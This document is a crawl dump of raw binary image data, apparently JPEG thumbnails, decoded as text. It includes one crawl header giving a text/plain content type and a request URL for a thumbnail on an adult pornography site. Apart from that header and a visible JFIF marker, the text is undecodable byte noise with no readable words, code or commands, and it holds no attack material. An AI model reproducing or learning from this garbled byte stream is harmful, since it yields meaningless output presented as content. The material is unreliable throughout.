�Χ�E�� \~X��ݺ���x6?�"�A���)�������RP�6N�vG�x����J�����0J#n���7r�N��F�;nz���u���?��Y�� WÄL�#�n����-��6�%JB�GgT��#� ���n���y�]Ѓq��??C�v���~x��|�O�+ �T��*�q�,rʮ-�>O,,J��ǭ��m�����_J�Ԕ!HR���斖a$H��Vz���cCK]���a�Db������� �Ap�[Ze��R�0�_�yS�b���Z�3J�K)6��UJ§�~N!"J\��\�Cm4�Eu��+�dH�"�n�RZ0��/`Qnw(��}�^�����:z��!=g�U'PYˢ�r��2��k��`|����L���g̱iy[5� �i��J%B�ìn�AA9��+�Ɏ�o���m	JlX�w���?S��|0��'����^�-am���+�Ԏ��pp}⚡�g�--Ź!�PGe��%�P��|N�>��ʽjt�C���(!{V(��������qX�y5nY;1!�� s~x v#�<Cn�o����v3�T�W�}���M<�d������ K�$n��@�pQ�װ�uU��[�����4���V�>H��{�����D�p<��灭���}����P��Άۍ�z����u���"b.[~T�,��=�(Iu)������4��b �L�/����[w=��P�K�Y�y�\p,=,;�\��گ��a�u�Z��g��%�k�-Bb�O.&c�����\?+��c�������}�PL�*�9�e��G�蜲�5��iR�i�\\u��2*v[zz�|��k\�L����:xj'H�X�����yJ�/U���To����O�f��kkZTN�j���e����>��mQ*��.�)�q^Z�"���:�x��:�,Ҵ�湅l0S�}������Te��E�q5
uSeՙ�+霯7eH$�+M4���x��+Pi�� ՞H�P�$$�/���CL�l��y�gp���r���0����"<���H����Җ�i�үZT�d�H4��:�T���C��7��JeFW�2ĚEQi����R>����),R��|Ms=e����l���Ux�[�D���'[+�J}�g�zv���dh�s4oD�Sʑ�H S�0�1��$/�qw	��K��%ܹ�*�_YG����*�T����Lo�؈L�wd&"�_�GM�I�y�_�t����J�Շ0j\�� 5�xY���$�d����oUPc�Q��(�1��/�7]�� ��/&Z]	E]I4qe4I$�Ր�y穢�/�ɗ�ѫ{CT��Ai<�#'��*���_b��ʚ��G�"���/)�uD"�IE<�A
�e$�J�n0�&d=3F�%T2T�S�W=>�1VPI2;4+֎�VS�C%Z�uUM4�4��<�Vꌂ��Q��i�
�F�qե�&����1�Z��_oZi�h(�*j+f���,��ss�qUT�2.����G��yȗ	m�-���5�m�hP�&t��\����Zq�H���==��T��.����H,5����D�Ӊ�}�"��kýw�
	�2j�k���ȕJHRY"�w�2��$�$l��ZcN�P�ڥ��Ջw�+�e�d�7����Q&#_�+��������¤)oh���CJ�y��v�<Q����)�,�L�#jiU�Yg�S/��jXC�q�7RWEt1�dk�3���9�r��LʿD�}?*>[_C]U�����[MUT�G��d�����UBfyf(F�5�r��Xm|X������3�.k�w��%Ϊ��)2^����������;�5>���uj�e,T���m�,�rW�n�5����J���ә�ڏ�\ݨ� �jlƱ��RZY$�=K�ʙV����7�=1�B�I+�W� �},�\�e��̍&<x��ōn�qct��αaw-l7Д�3���S�ԭ.)<L�T�ڥ���uK��da$iH2[}� u��<�؉W�߯��z��ZE�s4�GIUЩ%�TD}�%2��7�)� ��M��M��vM�`t�ע����Lx.ɇ�b�r��Tg'�V��
h�����l8EUW��4Ϋ3M�� "�Y��&�}B�(6�h�|d�SP�&s�k�G:(��we�Ko�H\��k�o�/���F��Hu�����T���q��J	I}Բ�{f�:��ٴ��Jvo��#�B��u��ֽ���r{b�������^��^��	��q;G'�a�����iK��G}�Q*>w>��׃�*���oL�[���_.1�!�%!>	���=H��{J� ���7 ��������@;$�}~���.,.~�>��r06���-t���>���z������9�����݆�� �l��[=Dz$���$u����q��[���w*}��O�=���ۄ�.��?G
 [(�^�7&9օ���%A_�
񲓶� �]RQ$R�Q� �qr�����:�i�	��2:yYH�V݈?���f��i��К��aO�MU��ˬ����U!SY�����2���X}���4���p�<L�(��DY�L�T�>�K:���*���V/��|��섌z!�@�C�k|��VT���V�KIS�MK_V��%LF&�*$Y卟�3�+E�ltyL�b����=�O~ty�Rp�[�q��7���g�^� �ԥW)�;�q#el���}x��ZIO.�ȣ&� ��1�jb&ƥ?D
GXm"hGP���o�gٟ$\�5��C�&[��K�Ԕ���i�ЪK� P�ASH
��,���X	)�g�����R;�#����T�eo���a#%�������,y4ȭ!���}z�����n�,�V��:�PR�z�c���Z�#na����c/slB��u)w�BҠAJ�A?0P>�|?^�"�7�o��am���g�h�	-w{�>AƔTT�8�su2׶��>�Ȁ��9��[���b[I&�m�~n/���V���9���Y�2���`5�!T���������&�Ym��r7nDIM9!�ԧ��s�hʃ1%y�?&�7��kV��xY�%���G?�0�0#� �]u&����|��o��ď���j;N���J�]fK��>����� ̈́ڂ��e��ʒ�䧉��e�AR��������=��cԻDf�A�ۤ�n��bN�mf<�ݻHxn����1&lx�)�D�=cV�!z3�9�K��z�B�OC�V�R���������7�݇,�jL�P����<�q���ߏx82�-_�"�I&R,*�N�I�<�K.�y$��Ǧ�z�����&+�vL?�L��%���{�N�Ԍ\nF7��6���x=�!9�S%T��]�x�S�5��ff?�.pI����f;�m�@t��$z�����8)������������ =�t�w�e/�;[W�l���w}���VP����B\.?3�����B��q|����`dR�E�Ym�7��Rֱ�#ב��Y 4��F���P� =��!����^�O8&tO%�]�������->!��re��܌�������t)M� 
ZmA%	S�=X�n'��$Ws� �Z���<�@��;W�m,�:�V���`ă� w���Z�6le����z��"��Z�1A]*-JF�.�E}D���!�!�YCKq���:�K._����L�3G�$�X��3T�T42�gr����T�;�Mʵ��/ʿt�rsAR��ՙ��Q&cU,�߇�����L]���Y����]�l�)ß��ڝ�d����R1�/$�)ٛ6������af2&5C�-b*#�ļ�@�FӰf�y6C��r�3���KN�K��*�ݤI��$Hi�h�9�R�B�O�	�vO_S��j���4R�R� ��dJ��#�ve�
ok�FډRi�Q� J���#�|�h�E���1�E�����nu�h�:w=�c�5秮R���E|(v�IjήL���"�:r�:�r��|�7��%m�b����0
��bm�X��K8��6�>[���g-V_L���^��OLԹ�2	hs8��.�\z�h+U{q21x�e���Q4�ʊ��v1��c����=�WY�euU<?��5�֑]
P�Df��͖�1�.D���C�m�&����?�����J�Jy^�Ziwu���9�4��ʯRE@��q��4}Q� M�P�M@���JaG�9e�f��&�Zq��VF$F�����b<vb��"�f,~����t%=�	V�D��"m��J� �9E��>Q��0/MG� K*� �K1��<�K5�,KI��qP�������$�R~�}��q���l�����nG�6�	 ��7 yO�Ǯ�����b�k�7��>����ߧ������Dy$��pG�?�(۠�;��ܧO�?��{c7���@O˸
�cվ��co��4w�8Ʈ����G�~e�;�� ������x'o������I��RN�`��+�'Ϩ��YFc�� .p��k � b@����� q�&&R�X�a�{q����%~RO����G��	�H��85xny������a�lO�n Wpk��� W��4�aCg�'�lO�����~c��g^nG?_\aJ:���֐��)$��wRz����]�,�����(������cR���z�Т��)%������AnSB7���a�.��7�A���y��ix��M:��F.��l���J��cu.L��q���Bd!OH��ɀT�c6��h�מ��EL�L��a���T�#�����5���v�G��z��o�U��:l�S��m��R�R�_\��JIa06]�SJ	��H��R�,Li��N�&���[9Lu"��!W�i�\�"���5�Y����ɧ�s�T��ۚ��T��!�#�<���/���
��	My�(�WeT��k���[@���@G�Q
��p�X�� �v��W�{�l�Cd¢_����O�sJʃ4�^�F�=�����X�ꪗ���E�*��Z%�ŷ,|�Ф,t������R�)��Hq
J�RA)ZT�A����dNň>��pA��<?(�C$�n.#�G�� l6r(�ٴ��B�͔�m��x�e*2� }O���@��ch�nA��u�;�Ga{��em� ���d��� ����9�R����{��o�|?e��qȢBo��p,dIe�r�aG���G��Ĳ�.%M9�]'��I)ZT7؝��b�I�� �w���&�r(`n�/o����b�u[O�iV?�O�~_��q��,���K�RSBg!��.��ȱ�KC���f���}iDk|(vIP�=���۞������沦YK��'N�)'`��Hе��k���������HP���~�čaT�%�`�&%2FD���":��H���{ 6�n��K���b���G{��������D�O���c��A��^�Qm��kp@"��'0Ng1F-��W��ȗ>�f7{Gca��1��n�˸n�їG5GC���T�n0�RiĲ��E�A�c�S���{�?�h3��8���S�@M�XZ̾����pm�kJ5�e3��zMk���d�e��!�m�A������a�4����V��x�;�p����?>>�VS�Z�#]Ν�#�5�=���z|�[���)Q��ܪ�*K�ʌ�C���֓����< �H�{XOu�8IQ�y�z����ř�0�)��Ɇ���3l�lU��,9ܱed���KHqԔ�n�*J/�zuZԄ� 17�nǞ������^��qH�nն���@0aJe{	m�⤲V儷���u2�;J��E	�ZU�{��ɰwS�,�<�D�L���CalZ�.y�R��DQ���rַD�U�PG��wH�h"��U���[>^���/�{2 �r��MMP�P�$[I͸��$ߺ�L�!i?�5�� xl=�}�w X�4��f�����	��Kx�F?} xT�)9��߱6q��A�
��*�H�ʘR(�u�ufo'Q�}=����c�1e�e)(�*������+a&{�����BU��"���$��,�/���ؑ��[�Xoo�˃���ʶ[DP�M+�[|���n�4��MlF�d�^�+a��ӊ�cT^8�8�L^Ro~�R(ARTO��zn �e��N������'P��~��vm�~ ��W�}7��������}l��x�	?2G緑�?-�݅�n���� ��R�,��;�|o뷧���ێ{rq������'b$y� �w�
�/?�&�,ayd��| F�z}��� ��[����cUI*؂w�<��{���p�������w#����K�>O�@����یx@������ʝ��L$�����%@u]�'�����#`�m���n��o�+�������!���3�[�����ո%��>�a	����>I���G�o� ����E�^����<����h�h蒧PT{a]) ���ϰ�����X��Y�d����A8�D�M��;5�d1&�ͧ�m��9-��7��HX��B���@i$e��C�tk��܃m�����`���)6IF�3o�]�1{�F��E����{�78�j%���q��g�2;�R�Pݔ��R� ��^�	�p�Z��,����p�tf�yb{����3�OiT+F�u6�:RP������x9j2	$y�޿G���f����ߑ����}�|�c���%~��W�t�:�\�[[�1�Ɣe�4��m���&�]��!n��2ㄡ+��}�.x�[� M!5S˜���E���5<l����g���� xh�F�z�Y���g��o�'��/�����B�C$J�P�$��<RQV�l��I�th�KfO2.�k���޴����"�c��c��r�X�����QKr+��u��E^���;���K]K�CA�(����s�-�Û�x�i�l�p9wk��H�����G�mHk5/�^ �C�j����ԙ�[A����
�y��M�$�EG�.,�Ҩ��O��|߻Q	�I�Rw��}����pK��n=�;R9�A����M�֟d/��T�Ϡ�Ǐ獯k_m����*܎׿���c�x��ɗU��
wu�y����Z���%{o��ވ�d���������na�D��'k��� C�����M���n<K�����z2�,5=��X\e�vv�b-i	u�TB�
_#�Ze��R����ȏKX��V��6��B��9C��k�\:����G��WcU�#��W��Ӳ��V�����eKy#�t� �ӿ��7��*��&���p�s�ԛsa�=����m%=�AQ��vbO�r{�q!�%O]�W�u�
����gK��z��R��e		iIX?2�J�T	�JȦ�II ?˂x��?<UW���7lB�;m�;}{�$�h�Y8M����i��I31�6���u��r4G�t�����R�� 6��`bI	�rIp#ӵ���q��)��"�v���>�｀��Ã� V���r��Ҿ�[�����(�R�N�.3�;�܄���E)q����<�B,m�~`M���4��wh������A&��I]�6�m�tiF�c�mJ�k�kʙև:�f޽�Z��zc4��ljw�N���(7O
2Œ�3�e�E�	,�	DdA�7{��k�\ �:���D�\�����͚�U���܋t�t�6��$�\�{��n:�Y�-)(�c<�ƹ���/��-ah�-��S]W�<��EVU��j"����J"PnK�m�E��n�ʒ��E���l��u*��w�$��F���\0�R���.��{O/��*��\[z��r5TZ�V&s�7'�����@se��/Jm-H#�j^����A�����1��!Svo�r\-��"�y<TI�*��V�aK�uy�Hר�$R�wyZ=�t��D����P��ΰ�^K�����ꊕ$|'J�稧�r<�H��{V���,_uT��nw!y��?��W0fk>����b��g�(�` �k�a`{zi�	 ����#q���X�V�/�����}��n����}G��m����㏯������c� Բ��HH==?��� [���*��,<i�{u��<����� N2����������	Jl���N�e�v���a���X}q��F�젭�;��Ǒ�U	����-��\�wX$nv���?��[�x���� �/���$�� )��o]�$������<z�.D��JI ����<nG�'ہ������6��r0��,�]
 �;쮒� Q���P�s�����x����uԡC���QN���~�
eR������=��Y'�؍��?�� ��`ry�c`���6R<����wP;��·���Nܯ��
�������JC�	K��e����_���4w���m�__��Ƣ�$�=���J
P��֥) $���ޛ��x%7E�z�»��w�������7�'q��<~^�c Z�/��qp9����zա��mU�� *����ڍ��픺������V�Z)R�w���sYThtN��cnaLg^Hjg�R�H��[��ӛb��-�3m�r잲l�7��kb���,s�<�6F��-e ��IQg'���k��${7�4�*>�a�z^&�;%Ƙd�*�&5kμ]R���_q=͖=[�_��|�1��)�4�o��9yQ�h�ZYi�r�d �^1SM)�L,9,�7�^Ui?�>�E��O^�h������ѐ���ʓ"DFU���zIS�XDe��Y܂��\ y?�G������T.�	.G��돠mO"��$w��~#�鄤A��^E��B�x"S	
L���y���O��H[����q])�4�Ҵ�k%0�Sf����@7
ǆ<�sc�� @`@Đ'h�{�E���}	�m|6-��I,)�e�}�����?J:X�$�=�s��$�����y���C��^�<>��w��ݱЕ�s���R|�鍎���0T��R�3'k�c'��!��r����	mJ+���R��Ā��q������y��G�U,l"j�����|>m�c2�Ȱ������ ��e�X���ʗ"Jr/R�6�\���ą62���9�PHh�]oq��������|7�U���S���8�)w#�?i �� ����]�l9��Y�]��!�+�D��bR�*�^F��6�?�l��V�YR�<8�k�Q9�i$�o�uP�[wr�����|��Q����)�!�qh�<�#�t"�\��slk���#��K5��X[��l�i,�[VVG��fa%*f?m�-���'E_��G�,�b�/p@�k-�&������ӵ�fJL��6�z��2��� RHq$�o�K�B��-�4�M���*����)��J����m�0�6�����) ��*%Ԝ�h��B�?��������J�^��,rgƪ%�������m�p=�{�j�z����,FK�c����JV���o�p8b�m�7
�E�{��p=`��G�;�#�~~����th'���^B��t:�K�È�[v�Jx�P�%I!��Y6���5�J䣫��_ĭ�/�Ɲ�%\U���iv<JnE��Ř�q�ŧ��),����n`��-dV ��oh�4x��T�Q{�Y��Ôʐ�+���3�&9K�\w`�[%
l���[��WYd�C�4� �2{S���Is��@��Ķ�	nI��\zhC����f0C����)E�(�TpUC�$b@��tbF16��)X]3��2�XIfC�y�^�R�\ao�:ԗe���8G�j�'��gc!��B\��b�_�lP^%Ԛ�K�Թ�$��8�o��>���%$8�ￃ�������Go_��c���XaJYZT��jO͸W��)�=Ϸ	�G��/��'t��BI'�~{m��]��ひT!AA`�<� .5�-{v|j�QRǞߝ� S��O���/���1��ox�����OWI�z�oM�����Rq���Ɗ��������nG�|�����C�\����:�)+r��|��zS��m�y��}8L������Ƴ�nT�?�����7޼����|��0zn��|����n�䃿������7���c|[�p����I xN��r>�m�%����`V������vJ�ձ��l
�}�~4�!I<�j��\r>����{��76V�}6>����qk��L(H�ؑk�)�zwH܅ �`=|���+[u���U�~W�	Jui�%I;��IN�;����`[1#�o���0���}1�0��vWO��۫����� ����������W�u���l�{�)I��aԟ���pf�0���?���	*��ϛ�� ��}��A�ih�����{�kO�ö�����h>���)H��A��G�iOi5��N��L®��!���[�F�)�� �;�p@盜|�j��l��_t�G�=2��4H@�č�"��
�xQ�8$_���Q��ǡ���n)������QH����` �z�n8��/�9�i�_U�����{�Ǿ:c8]C���}
�,ފ���u"R������['�!JV�� �6���������>Ἆ��%Q������N�.!. ���
)���H ��Ĳ+Q��oK`ֳX6MY����bTt>�~�kiϝi��).$�ZKeIP;�G�;��yBŸ\�m�}�趬�-�� _W�$�fY_+z��:�j<O([�b�bN�}��	���:�S�m�<N�܈��vR�YM��f��(��0O !�i�u�0����/����΋$2�+s{�C���=�nf/-�3�0q��u��j<y��ly���3���p)թ���HJ��Rwz:�7��U=1$�$*UŸ�\��k�d�(���f��Eh�r=v�"�@$)#��L��t�$�ĩX��&�[JF32%�9ΡAK~Jn\@��mm�v��<wjit�q�Y���`jg29-�b b����p�\�ziSu�T�7��h6df��s��K'O�[���q
�Q~�|�T-NJim�Y��ɂ\V�K�QԠWН�� �RKG�O
����,m�2�c܂E��q�������|�9#m��k\۶�9��A\�'��%jk����ԑ�(����zzp�l�$�пQ�c~;�+ߞ� ������A=�;{�:��g�
�e���Kŝ)�kC)�2����)%k/)���[QQk�t�2�R䵙L5Zr��͖4�6b��tmu�Tݘ�RH�..M;O_W�e�5.T�e�MDE,�|�+<�ÂL��e"���b�.�̌�pR�Q����u��Uƫd��!`�����R�P���'���
�2-� RQ)�0�����[1>[�A$�[�شtB�3l޽��)�3�}�պ-4�n��v�wP\m=1��$MmQ�L��e�);(������F�|��q4gf�����H�0��D��}O������<M_>S�7 ��w��O��&+{-���m��8D���*%IK���$�n77#�p��/oL���~��zj���J����J��������0[�n޸IvYYW��;� z�����#����������V��Ԟ������ms�1�Qk�0�ԼvIQ ��?����l�����Z�[��i=(���cq��v�o�����a~{�6/�����{�J�}��6�?�� }~#������ƹ|t� �>�`l<�]��?�`v�p>�8�T����#�>�>�~
 ����z� ��޿�$����;�7���~�W�m��a���cEնvߩD�M�_'�?�q��ŀ5I ��	�{(t��Ѐ ������ ��zE�����A#����ܣ�~a�![�_� 9�{��<0`G�8O���C��=;6�PQw;6�	&�z}}w�L��Sb��!�pl�I�^6a�ܓ���� #a����(�/7?����V��O����?����
���
��!�u>���/�iv=��@�5��Zf4���aY�7Q\� ����f��ut�(R�pF�ϋy�U	��۽�L���%�"WTf"A�iV!��m����$1���aJ�%UMr����"r/~Oݐ����6qVLF%@x;t��B���P�h��(!I�A��A�+!�t�][ܒ��k� K0+lz��T��h�$��hHn� w<�=��e�[aZK)Z��)�a��������O��(�_���"������g�FK��r:}��������;wn)�?/�鍛�[}[Nm\\C�lz��OY�oM��q�)�d��w�����$X�����v�����CS3j܏�TMKJ[���V^d���P�[/����bJ�A��̆sI]=�v�-��q����ǧ{�}N���C��7���"�� 8��0Ԗ�?���<y�ٗ)hqK��Y)ߩIQ�}����/!:E�~�����X%��677����;���gC�	 �_����b^q�%I�ע��R�zN�R���}8J�A�\�>����#[�X&��� ��O^8�p��7�R�� �$�����:�m,��w
#o�� z`��n{�;~~�y��)}�M����~y�t5����-)�A=]�gc���灈��ܪ��Gn��x�ƭ�bXN.���c�܅�ͯmS^[+[�3��� �CS�����X��%�V����9ܧ�)L�-�Ք��9V��-s�TfP�M�g�	���@b�ȓr��H������%��F-#�4j�+1V F�����`LF/�}I���q��#+��b��n}���35�p���@C1�(D�U�5�AC}+Z��T�ٜ3?��h���	��m�"��G��GEY��Y�@=�e���緵>呀w�ԗ�g�/Bc�g}*m�h_qKK�����9�?��oώAQ�2w/�q�Y�-R���u��?'HRRS�� ��
A�)��� ^
b�x� L1 	[���n��ܬ����SҮ�RF� *�� ���q�����~~�OrQ
WR��ޣc�R=���#��0)o�-|i�J�;����mǿ���q��7��r���&AI@n��)�z�w�s��7��6T�A*��o��A�}w��}�>0�;|p /s��������> ܍�� ?���zv�a=ol6?'Ͳ����m�����7?`�5���o���<����dq��O�;~�_��q�䕀N�E=]%j?(#�o_�n0O�c[@o~5��A��^?$�������ߍ�}/�7-�x����U��APB��*����������~�cIn�%CpTv �BO�`G�����V���$�k_��� �qJ�_(	�G�>�� ?�x �GoL�r�[�|'>��T�x#mǓ�{�����{���%%�7�|7e!%���!?6��v?]�����yې,0�a�fʉsa��H��$�}}|�pV���� ^{|��F=77�,|B�0￠<�O���,`0U���k�!��	-�yM���/6�j�7��V�0QWf��KrS��<��g�����
HPB�M�yI�2I�7�:4S�z��)�9�)&(�F�.I*��3q�	mD��I�9��Ef9-M����I� )#��w��P'�%'�?ق����jI��f�f9���%���l������� ǥ�&}?�R�R��JI'B	�e7����/��Tv'�o��ς�I�t0�r<ÿ�lm�n~�~c	�@!#a��|��|m���E����������׮"�(2��[�e]>Tm���m�p0�?��L�
F�y�|�B݄9q�k��Q�0���Ko ��6>����xK"�/߸�}q�H̐J-�%��?]����ČY�
W�b�f����Z�뮖��?z��)R\l��-� >,ܻ2�R	5�qa���z^���g[Hc�'���矍��;#�X�/)�SS�'b���,(6��;��S��8��N�*�'�q~9���|}�R��Ɨ��z{��{��
Y�R��F��	ր�.I������))��;�G���o2�$����`�)T���I"ܛߏ[�~,3�薬Ȧ�<���s�oKhZ�5^1]cb�+�"Df�L�m)Q��",��)��Kr@i�����#�g���D4b��&��w�}��s�ʶq�Jʹ�TH���+mַ<=>��Fsj�'�"��	�=3���ŋrݜ���%�֪B��҆�Xo����m?��2���:c(���u}Ol�u"h Gy�㜰��p6K Uv�n��{[K�S����3��y�-a���Dl���so:;�v���JM��l�?a��V;uѬ��8��q����	�c2�|4���8���c�e�;,�Ղ�Zi@�WN $݁}�Xw6Kܞ,-���[��{(��uӭ+�_���f~#�<єE7u�P���cp@H��@�({!;���]_Os�ݶ��~w�H�X�Cz���x���9���B��]��v�	���𑍙��|0ިy�!p�]R[!)�������oON�m[~/�nI�*s��BJǓ�����뿞 ǁkq�3 �X\}}z��*�x܏C��m�w���"���&�nq��s��R���o�ӌ��[�� V�I>���0�շ��A	%Co����$�B~�?_���-�� _��ݏ�W�@$��Q������ �z|1�����;���nv;���;�~�ߍq��q����$��m�?-� ��� ?^����o/�\�U����}�'}��~?かK���c.���ƧJ���तz�}|�4q��Ź'�t��Q��x>����x�d}ϯl`)O��A
c�����oA��f�ێ�צ<8����oA��� �������_�o���*[A u�������~ �[�I/��~����+OH'}����6� �S����"Ss����Ҵ���T��OJz�	#�'���%y�#�=,=��l"�*��?�U7�s�[ѹ�5x����,٦��-&H�9�C�:�tb�
@jX��G�q�$$m�"<a�o.�:�9�ɫ�Y)+�-�y^8�Ԋ'��$�,O�Q���NfU'Uj����:��x&K�@r�{�B3ۛ�0�p��7ڛ��]C��]{n%�"={Bz��z]K�)>�?��}��c�fOQ<]9���Z�2Ա��n8ǡ��Oi]#��<��A�����q�#5�H)�m�I � }��^��n��a�n���� �i�t,'mӺ����;o��G�� `aw���{��ޘ`�%��,�:������ � �{����r����jmr�C�G��ԡ��r?ON	�n�qpM�_񅔣h�!��*�-)U���u/Y�z�)nu%�@a���]-�l+�ۡ2
��
�_(�d��&�c��������]���H��%���_��?/��}�)[�V�%D��������~������� +5�J��PmcŇ�5��b�7ԩ�bl&�*D��r�K1 0�"C�R[B�)k nv�����������F��gu=ٝ��*�X�A�8�w���ɮT9t]nW[�Yշ�u\�e;��܋�`��ԗc�S�u�:B�����w�t�Xr�>������$�尲'� ���[�����\�=j�g>�HDt����ܾ�,]����h<�W�]�=Ӛ�����J��!f�1��q�Z�
��
����$,��#����(��o�h���\��j:��j�4�O��� �{I����>���vn �6Ҭ�-��M�l�JW�146�7B�URD��څ�JA���F���\�M��	6IS��㱕WԷDO����"?AW�d���.����$6��6�I@�~�uGH��(�,rc�%�-�Z���-��{~f�%�>�Ik7o*�t��������4�������  $���獿v �k�1ǵ�������&�����NĄ�;����#�_�X�� ���ܫ��V��7?1 |��lH�_ ���� �@^��rG����}<pn��w׻ �?cR�=~c� ��[��-���đ����Jw!g#p|C��� <�����6�5��ۨ�>�;�m������ NÜk��R��lJ�;�'o?)'�;���?� bG6�=�W�����Yu�}Ǎ�#�G<��� \xA����v�S�۟�����g�q��e�
F�~`���H�=� ��[��`�G ���c����#�n���;�?��e���0�v�|>�xOu���wE#m�p��O�mr0N�>g�_~1'�����>�x'o����$ܖ��z��e������=��z�?�;�x�����[��t���@r7�������瀞l��6�rZ�iö�[�=@zx��� ~	$%T݉�60������5Z�q63�ޟa]�k`���4��*mlGZ�ߊc��U� ��+�Y��
9�/�y*���_g��0;~�E��IQv�k����9��m�`>g�-�rE�Ij�`��w����H~��������H1����\iQ��+Rʻ`:�Wp�_�^xg����|�z��aNmX���D�Q4�+��c�FUت��X�
 � g��j�o�gQ��6COUXҐ��h_��q���aʫe
o��̢fC�M�S��XHq߇������ū�D�D�d�U���g@�^��i�!f"ʡ�*�1ePO��� Xb��t�jL�t�lQ`�
, ��鄃�^pu�l[���J�D�{>,Tܰ�� _���Ȣ(��w����ה��;l��F�R<(�����&��=�*hǙ�_�?��N@��3�����;���$�� >W=�#�ğ��������Y|�r��u+��n��� �
:o ?/���`H�)��?��`�sz�FƖ�WC_�W�֧F/�W��/�u)�l�R<��{��E#e4JҊȇ�Au>� 7��o�p�6���r�	���.�X\���z�F'��V�)�ʉ�$�Ɔ��9�dHZ��H+y��S�i@���d��w��Ŭ�o�'�D+��P7���\��~B��-���?y�Fg������Rf�v�@������}t�����U���R#Ͱy)����4�'%�<5��-�$ؓ�f�^�)����z�U�4������J`ED��n�C~���s�_Roh��@�n�z�����5�_{}��9�rڏ��mCљ�ƃ�>�a�.z�&>9-Rd��b��rDW��0�� ��G�s#�r�U=naS�U�U�uįX��^p����7�0P�[�X2��}3��9+wCW�B'i.$���2��\��#��k�-����m����uU�k���C�+q�!,Ő]R�%ZAy;$�];�)>�*�5JP)v��-��ׂ�_���Ė�vx5���MeC;�*4��7��睟�rE����V�TqT��,���nv��_�Ͽ��� ���%Յ�Y
��M���Fk�H*PQ��w�G������0*G���<���~�K���zb��;�>���p��\�Xx���'и���J}x��zp]�{�cK{sž��
	��� S��r��ۀ�� Z� ����k\�Җ��JOH=`�Q��_���$�q��v����/Q�e|���������>�?lj��ߌ�#v�I�=CbIlA� ���݁��\���=[�����6O�����g���}\�����릥�!J�;��Oʣ�G�A� I���ś�E���<2��w~�Tv�O�M�� ��8��8����o�2(��ң��O�<;�����k�v��ЩII�${}</؛c{�~/����=@�}��b>��c-�~��e{���ƿW���R�z���<n|������_�0q6���1�!)P�t��TN���r?�x��L� �끩��?V��l�R=JJzOV�#��?˄�yV珟��@y$s����&T:	V���'�`EM}"
�[D�J���n����Zr�$OC����:ʴ֌������z���E�"07��<�M��(ai$ZB�PS�ķ��f���ܨB�_y2:� A��\�3�J���$�����U�z%<������]��I���S]�W)�֒��qb�IC�hs��!��j
�E-|�F�㦇�M-:��!����	n�Ȓ$���fM�->i5%m��q��M-C�ol7x�J�5x�c�U� 6����������I� )*�][�=G�|�q�oN/��eʲ�D�Pƶ>����=���lΩ�z�er=ۜ��ƹ�߬lS�rN�Oo�o���R���� �QH����[)%d����O����N6��_�����m�;a����:��>6;���¸�ۏ��L�[��q�,YKu�m�-�2Tq$R�|� �>�<R&�Y�����r7���M*F�s3u�2���Q�kI�aSX����~-��Hq �f�4��J]ZvN�E.�v�ɚ�"��E�qfR/�������4�E��E�����������S<�r��zIUWгme%I��e�D���u���\*P[��Bvst�-�,��7	�#�=��v���{�sz����1���o�����`�O����Ǿ� �o�ă�\f4{��9����Q�o��Ue�K�C`�i�f4e�ۑU�a@)%m�����T����?�sU̒=�-og)�`F��V�>��� )���K�cOT͞il�,� ��Q��*�d+;m1�e�^�	��
��KvӘ	�z+2�
�k���
#F.���̗��:�uo�AC���v�r�-$��6ǯq�O��$��$T^d�Cr���D���y!q�� �@�F�����u�Q	D�ݠ��$��I>�(��D@�.��!�-3�����f�BЂ@I��]G�`���{�!n�RI��p�^ZXt��; ��=�����;q�G�<�p��N:T��~]��	Q'c���`��O�l)�1���C`y	 �� [�zu��wB
G���$�O�����#{��]�u�wڈ� ����_�'����qv�}i+?)��a�M��x3h(���~�Ҿ�SԔ�����bHo?N
���X�6=�4��ή�����>��O��K����k��?�5�p���;�x�x$�诧���� �lNRZ��.q�����(J@P����$~/���� 0z(����ƪ�-/-(��N�'��I�￯$��k� o����ė��[�(ܭ;�	�?�q�I%I���!�}�Kq�'�HH%~��$�}<���ߌ�Xv����/%�R���������^�8������6=��1�l������~o���V�(<�2��b�A��o�뇅,��������G}�ZGZR�p�T�����}GQ��N���a�0�uV@���
-쪑� n~������-�˲(ڕ64	 RlH܎�z�?��'�)�]�*D�p��%��_�,�+b��R��Jl�p��m��i%ke/Ȣ�eL�j��̒�Yz����ܯT� Z��䛽�7�ͲՂ8��0��Ȋ�lXi!I�����U��f��
�p����Ǝ����}JH�N��t� OGž� @��9����9�n~g��>��@		PV�bG�zn�;�<�?� F�j�B�![$nGPߤ����c���hEg7�8�/����B̐{{u>F�>:( |�@8W���Lh;��4��Jޞ␂��}H�) )!C�[���:e�`M�p�V  ے���젥����K���m˚؆'6��ͰKrK^��!�:���Gm��e��j�� ���W"�/B���D>s�����v:X�*i�7Ҷ�������ǁōLy���3�k���";�ZV�)�}���7 �ŏ�o���

--- FILE ---
content_type: text/plain
request_url: https://freeadultporn.net/thumbs/557/2705852731300946557_0.v1581639960
body_size: 41095
content:
���� JFIF      �� C �� C��  � � ��           	
 �� @  ! 1"A2Qa	q#B���$���
3Rb��C%D���             �� A  ! 1AQ"aq��2������#B�R$3br���CS����   ? �	��m� s[ջ�$hMٔk��c��G\�uZ�rE���+��R��*���Z����h[\_��#���+�?ٍ��&d�m务�V�kk:���c�y�3��6o��5��ӛf�L�jZ�D��}
�ɵu��5N�R����J�Q`�Lt��HEg`�cy)q|�^�|��D�a�X��W�D����Z�*�5�`��pYN�i��bi�>��]���;����!\�
�cL��&�J���[*��}-hS�$3��37HRmZ��)T��$P�+��)��J6$3Qmp�P�1�&ES9٭c�Ā@����@7���ۺ��z�^����^�S�E����Z6ջrR�Ƿa��Pb�ӊDE�x~�CbW���2T3z��X�	���2�F�T�X�H6��|E�Zqd-z�6�Q*3��0iߊԆ�B�T"�w��e�PC!s6�%%ĭj ��M:d����`=	����jIU�#�:NȯY��RFp�T���))5
�K�$��� u6㶬MJ���۵��B�IZ=���zWX��#�ʭdA�\uZ�"����U����,�eRڗ;�f)�Nk�������j3���6F�UP���2O�� �y�8oǜo�| jT�o�vZy��6ms�h�A[=I�)f]�DE {��Q'���=nѣ��/�´��#����u����P�9uA�Ү�Z�nJr�
�\�>��-���:�vi�:��l{�Q#�O�<�S�1�|�j|N�P��{&۠Z(��ө:�Y�H��+Tiԇ.Z�Az�M�^����S�!N�L��Ӏd���XǨGz`��� �Qh�� ?|5j��O����K"�oS�[����*�ԩw�vԕv���5Q�q����i\q��w̯ҦRM�U�P �`���
